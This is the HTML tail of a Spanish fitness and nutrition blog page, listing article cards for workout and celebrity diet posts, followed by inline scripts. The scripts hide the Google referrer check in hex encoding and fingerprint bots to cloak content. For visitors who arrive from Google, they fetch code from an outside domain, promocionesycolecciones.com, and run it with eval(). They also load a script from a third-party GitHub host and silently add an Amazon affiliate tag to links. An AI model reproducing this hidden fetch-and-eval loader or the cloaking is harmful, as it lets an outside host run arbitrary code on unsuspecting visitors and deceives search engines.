                <meta itemprop="url" content="https://bacterianutritiva.es/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/">
											<img src="https://upload.wikimedia.org/wikipedia/commons/placeholder_trapezius_1.jpg" alt="musculo trapecio" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/" itemprop="headline">musculo trapecio</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/7/5/el-msculo-del-mes-trapecio/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ/anatomy-serrato+anterior?format=1500w" alt="El Músculo del Mes | Serrato Anterior: función muscular" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/" itemprop="headline">El Músculo del Mes | Serrato Anterior: función muscular</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" itemprop="headline">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-andrea-presti/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-andrea-presti/" itemprop="headline">✅ Rutina y dieta de Andrea Presti</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-andrea-presti/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-bad-bunny/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg" alt="✅ Rutina y dieta de Bad Bunny" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-bad-bunny/" itemprop="headline">✅ Rutina y dieta de Bad Bunny</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-bad-bunny/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-michele-morrone/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-michele-morrone/" itemprop="headline">✅ Rutina y dieta de Michele Morrone</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-michele-morrone/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-jean-claude-van-damme/">
											<img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-jean-claude-van-damme/" itemprop="headline">✅ Rutina de Jean Claude Van Damme</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-jean-claude-van-damme/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-completa-de-ana-cozar/">
											<img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-completa-de-ana-cozar/" itemprop="headline">✅ Rutina completa de Ana Cozar</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-completa-de-ana-cozar/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-tablas-de-ejercicios-para-los-gluteos/">
											<img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-tablas-de-ejercicios-para-los-gluteos/" itemprop="headline">7 Tablas de Ejercicios Para Los Glúteos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/7-tablas-de-ejercicios-para-los-gluteos/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;">bacterianutritiva.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/adelgaza" style="color: #fff;">adelgaza</a>

            
                <a href="/categoria/alimentos" style="color: #fff;">alimentos</a>

            
                <a href="/categoria/batidos" style="color: #fff;">batidos</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/calorias" style="color: #fff;">calorias</a>

            
                <a href="/categoria/casero" style="color: #fff;">casero</a>

            
                <a href="/categoria/cuanto" style="color: #fff;">cuanto</a>

            
                <a href="/categoria/cuantos" style="color: #fff;">cuantos</a>

            
                <a href="/categoria/dieta" style="color: #fff;">dieta</a>

            
                <a href="/categoria/dormir" style="color: #fff;">dormir</a>

            
                <a href="/categoria/ejercicio" style="color: #fff;">ejercicio</a>

            
                <a href="/categoria/engorda" style="color: #fff;">engorda</a>

            
                <a href="/categoria/es-es" style="color: #fff;">es_es</a>

            
                <a href="/categoria/gluten" style="color: #fff;">gluten</a>

            
                <a href="/categoria/hierro" style="color: #fff;">hierro</a>

            
                <a href="/categoria/magnesio" style="color: #fff;">magnesio</a>

            
                <a href="/categoria/mejor" style="color: #fff;">mejor</a>

            
                <a href="/categoria/mujer" style="color: #fff;">mujer</a>

            
                <a href="/categoria/queso" style="color: #fff;">queso</a>

            
                <a href="/categoria/secundarios" style="color: #fff;">secundarios</a>

            
                <a href="/categoria/tomar" style="color: #fff;">tomar</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#90f2ffe4f9fafffefcf9fef5d0f7fdf1f9fcbef3fffd" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blog+de+Nutricion%2C+Entrenamiento+y+Fitness", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
